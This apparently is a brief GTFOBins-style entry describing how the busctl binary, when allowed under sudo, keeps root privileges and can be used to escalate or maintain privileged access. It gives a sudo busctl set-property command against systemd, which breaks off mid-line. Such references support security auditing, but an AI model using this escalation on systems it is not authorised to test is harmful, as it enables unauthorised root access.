 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo busctl set-property org.freedesktop.systemd1 /org/freedesktop/systemd1 org.freedesktop.systemd1.Manager L